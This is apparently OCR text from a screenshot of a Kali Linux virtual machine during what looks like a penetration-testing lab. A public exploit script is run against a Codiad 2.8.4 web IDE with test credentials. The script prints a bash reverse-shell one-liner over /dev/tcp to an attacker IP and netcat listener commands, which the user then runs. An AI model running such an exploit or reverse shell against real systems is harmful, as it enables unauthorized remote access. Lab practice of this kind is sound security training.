 Kali-Linux-2020.4-vbox-amd64 (Snapshot Ok) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Codiad 2.8.4 - Mozilla Fi... root@kali: /home/kali/M... 01:57 PM 90%
root@kali:/home/kali/MFV/IDE
File Actions Edit View Help
root@kali: /h...ali/Downloads root@kali: /h.../kali/MFV/IDE root@kali: /home/kali root@kali: /h.../kali/MFV/IDE root@kali: /home/kali/opt
└─# python 49705.py http://10.10.11.61:62337/ john password 10.8.130.2 1234 linux
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported b
y the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/10.8.130.2/1235 0>&1 2>&1"' | nc -lnvp 1234
nc -lnvp 1235
[+] Please confirm that you have done the two command above [y/n]
[Y/n]
┌──(root💀kali)-[/home/kali/MFV/IDE]
└─# bash -c "bash -i >/dev/tcp/10.8.130.2/1235 0>&1 2>&1"
┌──(root💀kali)-[/home/kali/MFV/IDE]
└─# nc -lnvp 1234
Right Ctrl
Type here to search
amazon
ENG
02:27 PM
21-10-2021